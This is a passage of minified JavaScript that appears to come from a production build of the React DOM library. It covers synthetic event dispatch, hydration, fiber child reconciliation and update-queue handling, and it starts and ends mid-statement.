qt.animationstart.animation),"TransitionEvent"in window||delete qt.transitionend.transition);function El(e){if(ns[e])return ns[e];if(!qt[e])return e;var t=qt[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in Fc)return ns[e]=t[n];return e}var Ic=El("animationend"),Dc=El("animationiteration"),Uc=El("animationstart"),$c=El("transitionend"),Bc=new Map,Va="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function wt(e,t){Bc.set(e,t),Ut(t,[e])}for(var rs=0;rs<Va.length;rs++){var ls=Va[rs],em=ls.toLowerCase(),tm=ls[0].toUpperCase()+ls.slice(1);wt(em,"on"+tm)}wt(Ic,"onAnimationEnd");wt(Dc,"onAnimationIteration");wt(Uc,"onAnimationStart");wt("dblclick","onDoubleClick");wt("focusin","onFocus");wt("focusout","onBlur");wt($c,"onTransitionEnd");on("onMouseEnter",["mouseout","mouseover"]);on("onMouseLeave",["mouseout","mouseover"]);on("onPointerEnter",["pointerout","pointerover"]);on("onPointerLeave",["pointerout","pointerover"]);Ut("onChange","change click focusin focusout input keydown keyup selectionchange".split(" "));Ut("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" "));Ut("onBeforeInput",["compositionend","keypress","textInput","paste"]);Ut("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" "));Ut("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" "));Ut("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Rn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),nm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Rn));function Aa(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,ep(r,t,void 0,e),e.currentTarget=null}function Vc(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var r=e[n],s=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var a=r.length-1;0<=a;a--){var o=r[a],c=o.instance,u=o.currentTarget;if(o=o.listener,c!==i&&s.isPropagationStopped())break e;Aa(s,o,u),i=c}else for(a=0;a<r.length;a++){if(o=r[a],c=o.instance,u=o.currentTarget,o=o.listener,c!==i&&s.isPropagationStopped())break e;Aa(s,o,u),i=c}}}if(Zr)throw e=Ts,Zr=!1,Ts=null,e}function U(e,t){var n=t[As];n===void 0&&(n=t[As]=new Set);var r=e+"__bubble";n.has(r)||(Ac(t,e,2,!1),n.add(r))}function ss(e,t,n){var r=0;t&&(r|=4),Ac(n,e,r,t)}var Lr="_reactListening"+Math.random().toString(36).slice(2);function Zn(e){if(!e[Lr]){e[Lr]=!0,Xo.forEach(function(n){n!=="selectionchange"&&(nm.has(n)||ss(n,!1,e),ss(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Lr]||(t[Lr]=!0,ss("selectionchange",!1,t))}}function Ac(e,t,n,r){switch(Cc(t)){case 1:var s=xp;break;case 4:s=gp;break;default:s=_i}n=s.bind(null,t,n,e),s=void 0,!zs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function is(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=_t(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}pc(function(){var u=i,x=Si(n),f=[];e:{var p=Bc.get(e);if(p!==void 0){var y=Mi,j=e;switch(e){case"keypress":if(Vr(n)===0)break e;case"keydown":case"keyup":y=zp;break;case"focusin":j="focus",y=Jl;break;case"focusout":j="blur",y=Jl;break;case"beforeblur":case"afterblur":y=Jl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":y=Ma;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":y=jp;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":y=Op;break;case Ic:case Dc:case Uc:y=kp;break;case $c:y=Ip;break;case"scroll":y=vp;break;case"wheel":y=Up;break;case"copy":case"cut":case"paste":y=Sp;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":y=Ta}var v=(t&4)!==0,S=!v&&e==="scroll",m=v?p!==null?p+"Capture":null:p;v=[];for(var d=u,h;d!==null;){h=d;var g=h.stateNode;if(h.tag===5&&g!==null&&(h=g,m!==null&&(g=Qn(d,m),g!=null&&v.push(Jn(d,g,h)))),S)break;d=d.return}0<v.length&&(p=new y(p,j,null,n,x),f.push({event:p,listeners:v}))}}if(!(t&7)){e:{if(p=e==="mouseover"||e==="pointerover",y=e==="mouseout"||e==="pointerout",p&&n!==Ls&&(j=n.relatedTarget||n.fromElement)&&(_t(j)||j[Xe]))break e;if((y||p)&&(p=x.window===x?x:(p=x.ownerDocument)?p.defaultView||p.parentWindow:window,y?(j=n.relatedTarget||n.toElement,y=u,j=j?_t(j):null,j!==null&&(S=$t(j),j!==S||j.tag!==5&&j.tag!==6)&&(j=null)):(y=null,j=u),y!==j)){if(v=Ma,g="onMouseLeave",m="onMouseEnter",d="mouse",(e==="pointerout"||e==="pointerover")&&(v=Ta,g="onPointerLeave",m="onPointerEnter",d="pointer"),S=y==null?p:Kt(y),h=j==null?p:Kt(j),p=new v(g,d+"leave",y,n,x),p.target=S,p.relatedTarget=h,g=null,_t(x)===u&&(v=new v(m,d+"enter",j,n,x),v.target=h,v.relatedTarget=S,g=v),S=g,y&&j)t:{for(v=y,m=j,d=0,h=v;h;h=Vt(h))d++;for(h=0,g=m;g;g=Vt(g))h++;for(;0<d-h;)v=Vt(v),d--;for(;0<h-d;)m=Vt(m),h--;for(;d--;){if(v===m||m!==null&&v===m.alternate)break t;v=Vt(v),m=Vt(m)}v=null}else v=null;y!==null&&Ha(f,p,y,v,!1),j!==null&&S!==null&&Ha(f,S,j,v,!0)}}e:{if(p=u?Kt(u):window,y=p.nodeName&&p.nodeName.toLowerCase(),y==="select"||y==="input"&&p.type==="file")var k=Qp;else if(Fa(p))if(zc)k=Xp;else{k=Kp;var P=qp}else(y=p.nodeName)&&y.toLowerCase()==="input"&&(p.type==="checkbox"||p.type==="radio")&&(k=Gp);if(k&&(k=k(e,u))){Mc(f,k,n,x);break e}P&&P(e,p,u),e==="focusout"&&(P=p._wrapperState)&&P.controlled&&p.type==="number"&&Ss(p,"number",p.value)}switch(P=u?Kt(u):window,e){case"focusin":(Fa(P)||P.contentEditable==="true")&&(Qt=P,Is=u,Un=null);break;case"focusout":Un=Is=Qt=null;break;case"mousedown":Ds=!0;break;case"contextmenu":case"mouseup":case"dragend":Ds=!1,Ba(f,n,x);break;case"selectionchange":if(Jp)break;case"keydown":case"keyup":Ba(f,n,x)}var b;if(Ti)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Wt?_c(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Pc&&n.locale!=="ko"&&(Wt||_!=="onCompositionStart"?_==="onCompositionEnd"&&Wt&&(b=Ec()):(it=x,Li="value"in it?it.value:it.textContent,Wt=!0)),P=rl(u,_),0<P.length&&(_=new za(_,e,null,n,x),f.push({event:_,listeners:P}),b?_.data=b:(b=Lc(n),b!==null&&(_.data=b)))),(b=Bp?Vp(e,n):Ap(e,n))&&(u=rl(u,"onBeforeInput"),0<u.length&&(x=new za("onBeforeInput","beforeinput",null,n,x),f.push({event:x,listeners:u}),x.data=b))}Vc(f,t)})}function Jn(e,t,n){return{instance:e,listener:t,currentTarget:n}}function rl(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Qn(e,n),i!=null&&r.unshift(Jn(e,i,s)),i=Qn(e,t),i!=null&&r.push(Jn(e,i,s))),e=e.return}return r}function Vt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Ha(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,u=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&u!==null&&(o=u,s?(c=Qn(n,i),c!=null&&a.unshift(Jn(n,c,o))):s||(c=Qn(n,i),c!=null&&a.push(Jn(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var rm=/\r\n?/g,lm=/\u0000|\uFFFD/g;function Wa(e){return(typeof e=="string"?e:""+e).replace(rm,`
`).replace(lm,"")}function Mr(e,t,n){if(t=Wa(t),Wa(e)!==t&&n)throw Error(N(425))}function ll(){}var Us=null,$s=null;function Bs(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Vs=typeof setTimeout=="function"?setTimeout:void 0,sm=typeof clearTimeout=="function"?clearTimeout:void 0,Qa=typeof Promise=="function"?Promise:void 0,im=typeof queueMicrotask=="function"?queueMicrotask:typeof Qa<"u"?function(e){return Qa.resolve(null).then(e).catch(am)}:Vs;function am(e){setTimeout(function(){throw e})}function as(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),Gn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);Gn(t)}function pt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function qa(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var yn=Math.random().toString(36).slice(2),Be="__reactFiber$"+yn,er="__reactProps$"+yn,Xe="__reactContainer$"+yn,As="__reactEvents$"+yn,om="__reactListeners$"+yn,cm="__reactHandles$"+yn;function _t(e){var t=e[Be];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Xe]||n[Be]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=qa(e);e!==null;){if(n=e[Be])return n;e=qa(e)}return t}e=n,n=e.parentNode}return null}function hr(e){return e=e[Be]||e[Xe],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Kt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function Pl(e){return e[er]||null}var Hs=[],Gt=-1;function Nt(e){return{current:e}}function $(e){0>Gt||(e.current=Hs[Gt],Hs[Gt]=null,Gt--)}function D(e,t){Gt++,Hs[Gt]=e.current,e.current=t}var yt={},oe=Nt(yt),he=Nt(!1),Rt=yt;function cn(e,t){var n=e.type.contextTypes;if(!n)return yt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function xe(e){return e=e.childContextTypes,e!=null}function sl(){$(he),$(oe)}function Ka(e,t,n){if(oe.current!==yt)throw Error(N(168));D(oe,t),D(he,n)}function Hc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,qd(e)||"Unknown",s));return H({},n,r)}function il(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||yt,Rt=oe.current,D(oe,e),D(he,he.current),!0}function Ga(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=Hc(e,t,Rt),r.__reactInternalMemoizedMergedChildContext=e,$(he),$(oe),D(oe,e)):$(he),D(he,n)}var We=null,_l=!1,os=!1;function Wc(e){We===null?We=[e]:We.push(e)}function um(e){_l=!0,Wc(e)}function kt(){if(!os&&We!==null){os=!0;var e=0,t=I;try{var n=We;for(I=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}We=null,_l=!1}catch(s){throw We!==null&&(We=We.slice(e+1)),xc(Ci,kt),s}finally{I=t,os=!1}}return null}var Xt=[],Yt=0,al=null,ol=0,Se=[],Ce=0,Ot=null,Qe=1,qe="";function Et(e,t){Xt[Yt++]=ol,Xt[Yt++]=al,al=e,ol=t}function Qc(e,t,n){Se[Ce++]=Qe,Se[Ce++]=qe,Se[Ce++]=Ot,Ot=e;var r=Qe;e=qe;var s=32-Fe(r)-1;r&=~(1<<s),n+=1;var i=32-Fe(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Qe=1<<32-Fe(t)+s|n<<s|r,qe=i+e}else Qe=1<<i|n<<s|r,qe=e}function Oi(e){e.return!==null&&(Et(e,1),Qc(e,1,0))}function Fi(e){for(;e===al;)al=Xt[--Yt],Xt[Yt]=null,ol=Xt[--Yt],Xt[Yt]=null;for(;e===Ot;)Ot=Se[--Ce],Se[Ce]=null,qe=Se[--Ce],Se[Ce]=null,Qe=Se[--Ce],Se[Ce]=null}var je=null,ye=null,B=!1,Oe=null;function qc(e,t){var n=Ee(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function Xa(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,je=e,ye=pt(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,je=e,ye=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ot!==null?{id:Qe,overflow:qe}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=Ee(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,je=e,ye=null,!0):!1;default:return!1}}function Ws(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Qs(e){if(B){var t=ye;if(t){var n=t;if(!Xa(e,t)){if(Ws(e))throw Error(N(418));t=pt(n.nextSibling);var r=je;t&&Xa(e,t)?qc(r,n):(e.flags=e.flags&-4097|2,B=!1,je=e)}}else{if(Ws(e))throw Error(N(418));e.flags=e.flags&-4097|2,B=!1,je=e}}}function Ya(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;je=e}function zr(e){if(e!==je)return!1;if(!B)return Ya(e),B=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Bs(e.type,e.memoizedProps)),t&&(t=ye)){if(Ws(e))throw Kc(),Error(N(418));for(;t;)qc(e,t),t=pt(t.nextSibling)}if(Ya(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){ye=pt(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}ye=null}}else ye=je?pt(e.stateNode.nextSibling):null;return!0}function Kc(){for(var e=ye;e;)e=pt(e.nextSibling)}function un(){ye=je=null,B=!1}function Ii(e){Oe===null?Oe=[e]:Oe.push(e)}var dm=et.ReactCurrentBatchConfig;function Pn(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Tr(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function Za(e){var t=e._init;return t(e._payload)}function Gc(e){function t(m,d){if(e){var h=m.deletions;h===null?(m.deletions=[d],m.flags|=16):h.push(d)}}function n(m,d){if(!e)return null;for(;d!==null;)t(m,d),d=d.sibling;return null}function r(m,d){for(m=new Map;d!==null;)d.key!==null?m.set(d.key,d):m.set(d.index,d),d=d.sibling;return m}function s(m,d){return m=xt(m,d),m.index=0,m.sibling=null,m}function i(m,d,h){return m.index=h,e?(h=m.alternate,h!==null?(h=h.index,h<d?(m.flags|=2,d):h):(m.flags|=2,d)):(m.flags|=1048576,d)}function a(m){return e&&m.alternate===null&&(m.flags|=2),m}function o(m,d,h,g){return d===null||d.tag!==6?(d=hs(h,m.mode,g),d.return=m,d):(d=s(d,h),d.return=m,d)}function c(m,d,h,g){var k=h.type;return k===Ht?x(m,d,h.props.children,g,h.key):d!==null&&(d.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&Za(k)===d.type)?(g=s(d,h.props),g.ref=Pn(m,d,h),g.return=m,g):(g=Gr(h.type,h.key,h.props,null,m.mode,g),g.ref=Pn(m,d,h),g.return=m,g)}function u(m,d,h,g){return d===null||d.tag!==4||d.stateNode.containerInfo!==h.containerInfo||d.stateNode.implementation!==h.implementation?(d=xs(h,m.mode,g),d.return=m,d):(d=s(d,h.children||[]),d.return=m,d)}function x(m,d,h,g,k){return d===null||d.tag!==7?(d=Tt(h,m.mode,g,k),d.return=m,d):(d=s(d,h),d.return=m,d)}function f(m,d,h){if(typeof d=="string"&&d!==""||typeof d=="number")return d=hs(""+d,m.mode,h),d.return=m,d;if(typeof d=="object"&&d!==null){switch(d.$$typeof){case Nr:return h=Gr(d.type,d.key,d.props,null,m.mode,h),h.ref=Pn(m,null,d),h.return=m,h;case At:return d=xs(d,m.mode,h),d.return=m,d;case nt:var g=d._init;return f(m,g(d._payload),h)}if(zn(d)||kn(d))return d=Tt(d,m.mode,h,null),d.return=m,d;Tr(m,d)}return null}function p(m,d,h,g){var k=d!==null?d.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return k!==null?null:o(m,d,""+h,g);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Nr:return h.key===k?c(m,d,h,g):null;case At:return h.key===k?u(m,d,h,g):null;case nt:return k=h._init,p(m,d,k(h._payload),g)}if(zn(h)||kn(h))return k!==null?null:x(m,d,h,g,null);Tr(m,h)}return null}function y(m,d,h,g,k){if(typeof g=="string"&&g!==""||typeof g=="number")return m=m.get(h)||null,o(d,m,""+g,k);if(typeof g=="object"&&g!==null){switch(g.$$typeof){case Nr:return m=m.get(g.key===null?h:g.key)||null,c(d,m,g,k);case At:return m=m.get(g.key===null?h:g.key)||null,u(d,m,g,k);case nt:var P=g._init;return y(m,d,h,P(g._payload),k)}if(zn(g)||kn(g))return m=m.get(h)||null,x(d,m,g,k,null);Tr(d,g)}return null}function j(m,d,h,g){for(var k=null,P=null,b=d,_=d=0,Q=null;b!==null&&_<h.length;_++){b.index>_?(Q=b,b=null):Q=b.sibling;var O=p(m,b,h[_],g);if(O===null){b===null&&(b=Q);break}e&&b&&O.alternate===null&&t(m,b),d=i(O,d,_),P===null?k=O:P.sibling=O,P=O,b=Q}if(_===h.length)return n(m,b),B&&Et(m,_),k;if(b===null){for(;_<h.length;_++)b=f(m,h[_],g),b!==null&&(d=i(b,d,_),P===null?k=b:P.sibling=b,P=b);return B&&Et(m,_),k}for(b=r(m,b);_<h.length;_++)Q=y(b,m,_,h[_],g),Q!==null&&(e&&Q.alternate!==null&&b.delete(Q.key===null?_:Q.key),d=i(Q,d,_),P===null?k=Q:P.sibling=Q,P=Q);return e&&b.forEach(function(Me){return t(m,Me)}),B&&Et(m,_),k}function v(m,d,h,g){var k=kn(h);if(typeof k!="function")throw Error(N(150));if(h=k.call(h),h==null)throw Error(N(151));for(var P=k=null,b=d,_=d=0,Q=null,O=h.next();b!==null&&!O.done;_++,O=h.next()){b.index>_?(Q=b,b=null):Q=b.sibling;var Me=p(m,b,O.value,g);if(Me===null){b===null&&(b=Q);break}e&&b&&Me.alternate===null&&t(m,b),d=i(Me,d,_),P===null?k=Me:P.sibling=Me,P=Me,b=Q}if(O.done)return n(m,b),B&&Et(m,_),k;if(b===null){for(;!O.done;_++,O=h.next())O=f(m,O.value,g),O!==null&&(d=i(O,d,_),P===null?k=O:P.sibling=O,P=O);return B&&Et(m,_),k}for(b=r(m,b);!O.done;_++,O=h.next())O=y(b,m,_,O.value,g),O!==null&&(e&&O.alternate!==null&&b.delete(O.key===null?_:O.key),d=i(O,d,_),P===null?k=O:P.sibling=O,P=O);return e&&b.forEach(function(wn){return t(m,wn)}),B&&Et(m,_),k}function S(m,d,h,g){if(typeof h=="object"&&h!==null&&h.type===Ht&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case Nr:e:{for(var k=h.key,P=d;P!==null;){if(P.key===k){if(k=h.type,k===Ht){if(P.tag===7){n(m,P.sibling),d=s(P,h.props.children),d.return=m,m=d;break e}}else if(P.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===nt&&Za(k)===P.type){n(m,P.sibling),d=s(P,h.props),d.ref=Pn(m,P,h),d.return=m,m=d;break e}n(m,P);break}else t(m,P);P=P.sibling}h.type===Ht?(d=Tt(h.props.children,m.mode,g,h.key),d.return=m,m=d):(g=Gr(h.type,h.key,h.props,null,m.mode,g),g.ref=Pn(m,d,h),g.return=m,m=g)}return a(m);case At:e:{for(P=h.key;d!==null;){if(d.key===P)if(d.tag===4&&d.stateNode.containerInfo===h.containerInfo&&d.stateNode.implementation===h.implementation){n(m,d.sibling),d=s(d,h.children||[]),d.return=m,m=d;break e}else{n(m,d);break}else t(m,d);d=d.sibling}d=xs(h,m.mode,g),d.return=m,m=d}return a(m);case nt:return P=h._init,S(m,d,P(h._payload),g)}if(zn(h))return j(m,d,h,g);if(kn(h))return v(m,d,h,g);Tr(m,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,d!==null&&d.tag===6?(n(m,d.sibling),d=s(d,h),d.return=m,m=d):(n(m,d),d=hs(h,m.mode,g),d.return=m,m=d),a(m)):n(m,d)}return S}var dn=Gc(!0),Xc=Gc(!1),cl=Nt(null),ul=null,Zt=null,Di=null;function Ui(){Di=Zt=ul=null}function $i(e){var t=cl.current;$(cl),e._currentValue=t}function qs(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function sn(e,t){ul=e,Di=Zt=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(fe=!0),e.firstContext=null)}function _e(e){var t=e._currentValue;if(Di!==e)if(e={context:e,memoizedValue:t,next:null},Zt===null){if(ul===null)throw Error(N(308));Zt=e,ul.dependencies={lanes:0,firstContext:e}}else Zt=Zt.next=e;return t}var Lt=null;function Bi(e){Lt===null?Lt=[e]:Lt.push(e)}function Yc(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Bi(t)):(n.next=s.next,s.next=n),t.interleaved=n,Ye(e,r)}function Ye(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var rt=!1;function Vi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function Zc(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ke(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function mt(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,F&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,Ye(e,n)}return s=r.interleaved,s===null?(t.next=t,Bi(r)):(t.next=s.next,s.next=t),r.interleaved=t,Ye(e,n)}function Ar(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Ei(e,n)}}function Ja(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function dl(e,t,n,r){var s=e.updateQueue;rt=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,u=c.next;c.next=null,a===null?i=u:a.next=u,a=c;var x=e.alternate;x!==null&&(x=x.updateQueue,o=x.lastBaseUpdate,o!==a&&(o===null?x.firstBaseUpdate=u:o.next=u,x.lastBaseUpdate=c))}if(i!==null){var f=s.baseState;a=0,x=u=c=null,o=i;do{var p=o.lane,y=o.eventTime;if((r&p)===p){x!==null&&(x=x.next={eventTime:y,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var j=e,v=o;switch(p=t,y=n,v.tag){case 1:if(j=v.payload,typeof j=="function"){f=j.call(y,f,p);break e}f=j;break e;case 3:j.flags=j.flags&-65537|128;case 0:if(j=v.payload,p=typeof j=="function"?j.call(y,f,p):j,p==null)break e;f=H({},f,p);break e;case 2:rt=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,p=s.effects,p===null?s.effects=[o]:p.push(o))}else y={eventTime:y,lane:p,tag:o.tag,payload:o.payload,callback:o.callback,next:null},x===null?(u=x=y,c=f):x=x.next=y,a|=p;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;p=o,o=p.next,p.next=null,s.lastBaseUpdate=p,s.shared.pending=null}}while(!0);if(x===null&&(c=f),s.baseState=c,s.firstBaseUpdate=u,s.lastBaseUpdate=x,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);It|=a,e.lanes=a,e.memoizedState=f}}function eo(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var xr={},Ae=Nt(xr),tr=Nt(xr),nr=Nt(xr);function Mt(e){if(e===xr)throw Error(N(174));return e}function Ai(e,t){switch(D(nr,t),D(tr,e),D(Ae,xr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Es(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Es(t,e)}$(Ae),D(Ae,t)}function pn(){$(Ae),$(tr),$(nr)}function Jc(e){Mt(nr.current);var t=Mt(Ae.current),n=Es(t,e.type);t!==n&&(D(tr,e),D(Ae,n))}function Hi(e){tr.current===e&&($(Ae),$(tr))}var V=Nt(0);function pl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var cs=[];function Wi(){for(var e=0;e<cs.length;e++)cs[e]._workInProgressVersionPrimary=null;cs.length=0}var Hr=et.ReactCurrentDispatcher,us=et.ReactCurrentBatchConfig,Ft=0,A=null,Y=null,ee=null,ml=!1,$n=!1,rr=0,pm=0;function se(){throw Error(N(321))}function Qi(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!De(e[n],t[n]))return!1;return!0}function 